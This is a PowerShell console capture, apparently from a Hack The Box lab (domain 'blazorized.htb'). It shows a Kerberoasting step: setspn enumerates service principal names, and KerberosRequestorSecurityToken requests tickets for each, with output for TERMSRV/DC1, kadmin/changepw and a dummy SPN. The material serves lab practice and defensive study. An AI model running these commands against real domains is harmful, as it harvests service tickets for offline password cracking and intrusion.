 PS C:\Temp> Add-Type -AssemblyName System.IdentityModel
PS C:\Temp>
PS C:\Temp>
PS C:\Temp>
PS C:\Temp> setspn.exe -T blazorized.htb -Q */* | Select-String '^CN' -Context 0,1 | % { New-Object System.I
dentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $_.Context.PostContext[0].Trim() }
Id : uuid-19821dcc-51af-4954-b3a4-c527a5ee294d-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 4/9/2025 2:19:18 AM
ValidTo : 4/9/2025 12:08:07 PM
ServicePrincipalName : TERMSRV/DC1
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id : uuid-19821dcc-51af-4954-b3a4-c527a5ee294d-2
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 4/9/2025 2:19:18 AM
ValidTo : 4/9/2025 2:21:18 AM
ServicePrincipalName : kadmin/changepw
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id : uuid-19821dcc-51af-4954-b3a4-c527a5ee294d-3
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 4/9/2025 2:19:18 AM
ValidTo : 4/9/2025 12:08:07 PM
ServicePrincipalName : nonexistent/whatthechuck
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Temp>